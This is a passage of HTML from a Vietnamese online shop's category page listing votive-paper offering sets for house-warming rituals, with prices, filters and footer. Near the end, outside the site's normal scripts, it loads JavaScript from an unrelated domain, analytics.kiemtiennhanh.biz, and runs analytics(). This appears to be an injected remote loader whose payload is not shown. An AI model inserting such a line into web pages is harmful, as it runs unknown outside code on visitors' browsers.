	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-le-vang-ma-cung-nhap-trach-nha-moi-set-co-ban/" aria-label="Bộ Lễ Vàng Mã Cúng Nhập Trạch Nhà Mới &#8211; Set Cơ Bản" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Lễ Vàng Mã Cúng Nhập Trạch Nhà Mới &#8211; Set Cơ Bản</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>209,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8589 status-publish instock product_cat-cung-nhap-trach product_cat-set-vang-ma-cung-le product_tag-cung-nhap-trach product_tag-le-cung-nhap-trach product_tag-vang-ma-cung-nhap-trach has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-le-vang-ma-cung-nhap-trach-day-du/" aria-label="Bộ Lễ Vàng Mã Cúng Nhập Trạch Đầy Đủ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-le-vang-ma-cung-nhap-trach-day-du/" aria-label="Bộ Lễ Vàng Mã Cúng Nhập Trạch Đầy Đủ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Lễ Vàng Mã Cúng Nhập Trạch Đầy Đủ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>289,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8569 status-publish last instock product_cat-cung-nhap-trach product_cat-set-vang-ma-cung-le product_tag-cung-nhap-trach product_tag-le-cung-nhap-trach product_tag-set-vang-ma-cung-le-nhap-trach product_tag-vang-ma-cung-nhap-trach has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-le-vang-ma-cao-cap-cung-nhap-trach-ve-nha-moi/" aria-label="Bộ Lễ Vàng Mã Cao Cấp Cúng Nhập Trạch Về Nhà Mới" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-7-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-le-vang-ma-cao-cap-cung-nhap-trach-ve-nha-moi/" aria-label="Bộ Lễ Vàng Mã Cao Cấp Cúng Nhập Trạch Về Nhà Mới" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Lễ Vàng Mã Cao Cấp Cúng Nhập Trạch Về Nhà Mới</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>600,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8392 status-publish first instock product_cat-cung-nhap-trach product_tag-do-le-cung-nhap-trach product_tag-le-cung-nhap-trach has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-tien-vang-quan-ao-huong-nen-cung-nhap-trach/" aria-label="Bộ Tiền Vàng Quần Áo Hương Nến Cúng Nhập Trạch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-1024x1024.jpg 1024w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-1024x1024.jpg 1024w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/6fc90645ad48646019c853c8088fbf49.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-tien-vang-quan-ao-huong-nen-cung-nhap-trach/" aria-label="Bộ Tiền Vàng Quần Áo Hương Nến Cúng Nhập Trạch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Tiền Vàng Quần Áo Hương Nến Cúng Nhập Trạch</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>180,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter">		Show Filters		</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity"  selected='selected'>Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Hiển thị tất cả 5 kết quả</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Tìm kiếm sản phẩm</span><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Lọc theo giá</span>
<form method="get" action="https://xuongvangma.com/cung-nhap-trach/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Giá thấp nhất</label>
			<input type="text" id="min_price" name="min_price" value="12500" data-min="12500" placeholder="Giá thấp nhất" />
			<label class="screen-reader-text" for="max_price">Giá cao nhất</label>
			<input type="text" id="max_price" name="max_price" value="600000" data-max="600000" placeholder="Giá cao nhất" />
						<button type="submit" class="button">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Danh mục sản phẩm</span><ul class="product-categories"><li class="cat-item cat-item-240"><a href="https://xuongvangma.com/cac-loai-tien-vang/">Các loại tiền vàng</a></li>
<li class="cat-item cat-item-244"><a href="https://xuongvangma.com/do-choi-cho-be/">Đồ chơi cho bé</a></li>
<li class="cat-item cat-item-243"><a href="https://xuongvangma.com/nen-huong-che-thuoc/">Nến-Hương-Chè Thuốc</a></li>
<li class="cat-item cat-item-15"><a href="https://xuongvangma.com/others/">Others</a></li>
<li class="cat-item cat-item-242"><a href="https://xuongvangma.com/quan-ao-phu-kien/">Quần áo phụ kiện</a></li>
<li class="cat-item cat-item-241 cat-parent current-cat-parent"><a href="https://xuongvangma.com/set-vang-ma-cung-le/">Set vàng mã cúng lễ</a><ul class='children'>
<li class="cat-item cat-item-247"><a href="https://xuongvangma.com/cung-day-thang/">Cúng đầy tháng</a></li>
<li class="cat-item cat-item-249 current-cat"><a href="https://xuongvangma.com/cung-nhap-trach/">Cúng Nhập Trạch</a></li>
<li class="cat-item cat-item-245"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/">Cúng ông Công ông Táo</a></li>
<li class="cat-item cat-item-250"><a href="https://xuongvangma.com/cung-ram-thang-7/">Cúng Rằm tháng 7</a></li>
<li class="cat-item cat-item-251"><a href="https://xuongvangma.com/cung-tat-nien/">Cúng Tất Niên</a></li>
<li class="cat-item cat-item-248"><a href="https://xuongvangma.com/cung-thoi-noi/">Cúng thôi nôi</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Tags phổ biến</span><div class="tagcloud"><a href="https://xuongvangma.com/themes/bo-giay-cung-vong-linh/" class="tag-cloud-link tag-link-309 tag-link-position-1" style="font-size: 9.25pt;" aria-label="Bộ Giấy Cúng Vong Linh (4 sản phẩm)">Bộ Giấy Cúng Vong Linh</a>
<a href="https://xuongvangma.com/themes/bo-ao-ba-ba/" class="tag-cloud-link tag-link-554 tag-link-position-2" style="font-size: 11.75pt;" aria-label="Bộ Áo Bà Ba (7 sản phẩm)">Bộ Áo Bà Ba</a>
<a href="https://xuongvangma.com/themes/bo-ao-so-mi-vang-ma/" class="tag-cloud-link tag-link-571 tag-link-position-3" style="font-size: 9.25pt;" aria-label="Bộ Áo Sơ Mi Vàng Mã (4 sản phẩm)">Bộ Áo Sơ Mi Vàng Mã</a>
<a href="https://xuongvangma.com/themes/cac-loai-tien-vang/" class="tag-cloud-link tag-link-336 tag-link-position-4" style="font-size: 10.25pt;" aria-label="Các loại tiền vàng (5 sản phẩm)">Các loại tiền vàng</a>
<a href="https://xuongvangma.com/themes/cung-nhap-trach/" class="tag-cloud-link tag-link-457 tag-link-position-5" style="font-size: 8pt;" aria-label="cúng nhâp trạch (3 sản phẩm)">cúng nhâp trạch</a>
<a href="https://xuongvangma.com/themes/cung-ong-cong-ong-tao/" class="tag-cloud-link tag-link-300 tag-link-position-6" style="font-size: 9.25pt;" aria-label="Cúng ông Công ông Táo (4 sản phẩm)">Cúng ông Công ông Táo</a>
<a href="https://xuongvangma.com/themes/cung-dong-tho/" class="tag-cloud-link tag-link-314 tag-link-position-7" style="font-size: 8pt;" aria-label="Cúng động thổ (3 sản phẩm)">Cúng động thổ</a>
<a href="https://xuongvangma.com/themes/dep-vang-ma/" class="tag-cloud-link tag-link-670 tag-link-position-8" style="font-size: 9.25pt;" aria-label="Dép vàng mã (4 sản phẩm)">Dép vàng mã</a>
<a href="https://xuongvangma.com/themes/giay-vang-ma/" class="tag-cloud-link tag-link-624 tag-link-position-9" style="font-size: 10.25pt;" aria-label="Giày Vàng Mã (5 sản phẩm)">Giày Vàng Mã</a>
<a href="https://xuongvangma.com/themes/giay-cung/" class="tag-cloud-link tag-link-292 tag-link-position-10" style="font-size: 10.25pt;" aria-label="Giấy Cúng (5 sản phẩm)">Giấy Cúng</a>
<a href="https://xuongvangma.com/themes/le-cung-nhap-trach/" class="tag-cloud-link tag-link-369 tag-link-position-11" style="font-size: 9.25pt;" aria-label="lễ cúng nhập trạch (4 sản phẩm)">lễ cúng nhập trạch</a>
<a href="https://xuongvangma.com/themes/my-pham-duong-da/" class="tag-cloud-link tag-link-641 tag-link-position-12" style="font-size: 8pt;" aria-label="Mỹ Phẩm Dưỡng Da (3 sản phẩm)">Mỹ Phẩm Dưỡng Da</a>
<a href="https://xuongvangma.com/themes/nhang-khoanh/" class="tag-cloud-link tag-link-446 tag-link-position-13" style="font-size: 8pt;" aria-label="Nhang khoanh (3 sản phẩm)">Nhang khoanh</a>
<a href="https://xuongvangma.com/themes/nhang-thap-huong/" class="tag-cloud-link tag-link-597 tag-link-position-14" style="font-size: 8pt;" aria-label="Nhang Thắp Hương (3 sản phẩm)">Nhang Thắp Hương</a>
<a href="https://xuongvangma.com/themes/nen-thap-huong/" class="tag-cloud-link tag-link-681 tag-link-position-15" style="font-size: 9.25pt;" aria-label="nến thắp hương (4 sản phẩm)">nến thắp hương</a>
<a href="https://xuongvangma.com/themes/phu-kien-trang-suc-vang-ma/" class="tag-cloud-link tag-link-568 tag-link-position-16" style="font-size: 11.125pt;" aria-label="phụ kiện trang sức vàng mã (6 sản phẩm)">phụ kiện trang sức vàng mã</a>
<a href="https://xuongvangma.com/themes/phu-kien-vang-ma/" class="tag-cloud-link tag-link-498 tag-link-position-17" style="font-size: 22pt;" aria-label="phụ kiện vàng mã (51 sản phẩm)">phụ kiện vàng mã</a>
<a href="https://xuongvangma.com/themes/quan-ao-sam-ba/" class="tag-cloud-link tag-link-685 tag-link-position-18" style="font-size: 11.125pt;" aria-label="quần áo sẩm bà (6 sản phẩm)">quần áo sẩm bà</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 20.375pt;" aria-label="quần áo vàng mã (38 sản phẩm)">quần áo vàng mã</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma-cho-be-gai/" class="tag-cloud-link tag-link-573 tag-link-position-20" style="font-size: 8pt;" aria-label="quần áo vàng mã cho bé gái (3 sản phẩm)">quần áo vàng mã cho bé gái</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma-cung-gio/" class="tag-cloud-link tag-link-525 tag-link-position-21" style="font-size: 9.25pt;" aria-label="quần áo vàng mã cúng giỗ (4 sản phẩm)">quần áo vàng mã cúng giỗ</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma-nam/" class="tag-cloud-link tag-link-509 tag-link-position-22" style="font-size: 8pt;" aria-label="quần áo vàng mã nam (3 sản phẩm)">quần áo vàng mã nam</a>
<a href="https://xuongvangma.com/themes/set-vang-ma-cung-le/" class="tag-cloud-link tag-link-315 tag-link-position-23" style="font-size: 9.25pt;" aria-label="set vàng mã cúng lễ (4 sản phẩm)">set vàng mã cúng lễ</a>
<a href="https://xuongvangma.com/themes/set-ao-dai-cung-cho-nu/" class="tag-cloud-link tag-link-545 tag-link-position-24" style="font-size: 9.25pt;" aria-label="Set áo dài cúng cho nữ (4 sản phẩm)">Set áo dài cúng cho nữ</a>
<a href="https://xuongvangma.com/themes/tien-giay/" class="tag-cloud-link tag-link-262 tag-link-position-25" style="font-size: 13pt;" aria-label="tiền giấy (9 sản phẩm)">tiền giấy</a>
<a href="https://xuongvangma.com/themes/tien-hang-ma/" class="tag-cloud-link tag-link-261 tag-link-position-26" style="font-size: 8pt;" aria-label="tiền hàng mã (3 sản phẩm)">tiền hàng mã</a>
<a href="https://xuongvangma.com/themes/tien-vang/" class="tag-cloud-link tag-link-257 tag-link-position-27" style="font-size: 15.5pt;" aria-label="Tiền Vàng (15 sản phẩm)">Tiền Vàng</a>
<a href="https://xuongvangma.com/themes/tien-vang-ma/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 15.5pt;" aria-label="tiền vàng mã (15 sản phẩm)">tiền vàng mã</a>
<a href="https://xuongvangma.com/themes/tien-am-phu/" class="tag-cloud-link tag-link-418 tag-link-position-29" style="font-size: 8pt;" aria-label="Tiền âm phủ (3 sản phẩm)">Tiền âm phủ</a>
<a href="https://xuongvangma.com/themes/vang-ma/" class="tag-cloud-link tag-link-256 tag-link-position-30" style="font-size: 9.25pt;" aria-label="Vàng Mã (4 sản phẩm)">Vàng Mã</a>
<a href="https://xuongvangma.com/themes/vang-ma-cung-le/" class="tag-cloud-link tag-link-259 tag-link-position-31" style="font-size: 14.875pt;" aria-label="Vàng Mã Cúng Lễ (13 sản phẩm)">Vàng Mã Cúng Lễ</a>
<a href="https://xuongvangma.com/themes/vang-ma-cung-nhap-trach/" class="tag-cloud-link tag-link-459 tag-link-position-32" style="font-size: 9.25pt;" aria-label="vàng mã cúng nhập trạch (4 sản phẩm)">vàng mã cúng nhập trạch</a>
<a href="https://xuongvangma.com/themes/vang-ma-thu-nho/" class="tag-cloud-link tag-link-296 tag-link-position-33" style="font-size: 14pt;" aria-label="Vàng Mã Thu Nhỏ (11 sản phẩm)">Vàng Mã Thu Nhỏ</a>
<a href="https://xuongvangma.com/themes/vay-be-gai-vang-ma/" class="tag-cloud-link tag-link-672 tag-link-position-34" style="font-size: 8pt;" aria-label="váy bé gái vàng mã (3 sản phẩm)">váy bé gái vàng mã</a>
<a href="https://xuongvangma.com/themes/ao-ba-ba-vang-ma/" class="tag-cloud-link tag-link-543 tag-link-position-35" style="font-size: 10.25pt;" aria-label="Áo Bà Ba Vàng Mã (5 sản phẩm)">Áo Bà Ba Vàng Mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-cung-cho-nu/" class="tag-cloud-link tag-link-529 tag-link-position-36" style="font-size: 15.5pt;" aria-label="Áo dài cúng cho nữ (15 sản phẩm)">Áo dài cúng cho nữ</a>
<a href="https://xuongvangma.com/themes/ao-dai-hoa-hang-ma/" class="tag-cloud-link tag-link-530 tag-link-position-37" style="font-size: 15.5pt;" aria-label="Áo dài hoa hàng mã (15 sản phẩm)">Áo dài hoa hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-hang-ma/" class="tag-cloud-link tag-link-517 tag-link-position-38" style="font-size: 9.25pt;" aria-label="Áo dài hàng mã (4 sản phẩm)">Áo dài hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-lam-hang-ma/" class="tag-cloud-link tag-link-539 tag-link-position-39" style="font-size: 9.25pt;" aria-label="Áo dài lam hàng mã (4 sản phẩm)">Áo dài lam hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-reu-hang-ma/" class="tag-cloud-link tag-link-532 tag-link-position-40" style="font-size: 8pt;" aria-label="Áo dài rêu hàng mã (3 sản phẩm)">Áo dài rêu hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-so-mi-vang-ma/" class="tag-cloud-link tag-link-552 tag-link-position-41" style="font-size: 12.375pt;" aria-label="Áo Sơ Mi Vàng Mã (8 sản phẩm)">Áo Sơ Mi Vàng Mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-hoa-cung-cho-nu/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 14.875pt;" aria-label="áo dài hoa cúng cho nữ (13 sản phẩm)">áo dài hoa cúng cho nữ</a>
<a href="https://xuongvangma.com/themes/ao-dai-tim-hang-ma/" class="tag-cloud-link tag-link-526 tag-link-position-43" style="font-size: 11.75pt;" aria-label="áo dài tím hàng mã (7 sản phẩm)">áo dài tím hàng mã</a>
<a href="https://xuongvangma.com/themes/den-cay/" class="tag-cloud-link tag-link-676 tag-link-position-44" style="font-size: 10.25pt;" aria-label="Đèn Cầy (5 sản phẩm)">Đèn Cầy</a>
<a href="https://xuongvangma.com/themes/den-cay-thap-huong/" class="tag-cloud-link tag-link-682 tag-link-position-45" style="font-size: 8pt;" aria-label="đèn cầy thắp hương (3 sản phẩm)">đèn cầy thắp hương</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/xuongvangma.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xuongvangma.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Set v\u00e0ng m\u00e3 c\u00fang l\u1ec5","@id":"https:\/\/xuongvangma.com\/set-vang-ma-cung-le\/"}},{"@type":"ListItem","position":4,"item":{"name":"C\u00fang Nh\u1eadp Tr\u1ea1ch","@id":"https:\/\/xuongvangma.com\/cung-nhap-trach\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
